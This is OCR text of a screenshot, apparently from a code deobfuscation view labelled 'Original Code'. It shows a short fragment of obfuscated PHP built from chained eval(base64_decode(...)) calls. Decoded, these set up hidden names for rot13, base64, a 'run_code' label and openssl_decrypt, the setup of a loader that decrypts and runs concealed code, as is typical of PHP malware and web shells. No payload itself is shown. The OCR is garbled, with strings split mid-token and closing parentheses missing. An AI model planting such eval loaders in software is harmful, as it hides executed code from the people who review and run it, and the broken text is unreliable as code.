
No
Original Code
<?php
$__FILE__
 = 
__FILE__
$__DIR__
 = 
__DIR__
eval
(base64_decode(
'JGZnZV9lYmcxMyA9IHN0cl9y
b3QxMyhiYXNlNjRfZGVjb2RlKCdabWRsWDJWaVp6RXon
KSk7'
eval
(base64_decode(
'JG9uZnI2NF9xcnBicXIgPSBz
dHJfcm90MTMoYmFzZTY0X2RlY29kZSgnYjI1bWNqWTBY
M0Z5Y0dKeGNnPT0nKSk7'
));

eval
(base64_decode(
'JGVoYV9wYnFyID0gJ2NuVnVY
Mk52WkdVPSc7'
eval
(base64_decode(
'JGJjcmFmZnlfcXJwZWxjZyA9
IGJhc2U2NF9kZWNvZGUoJ2IzQmxibk56YkY5a1pXTnll
WEIwJyk7'
));
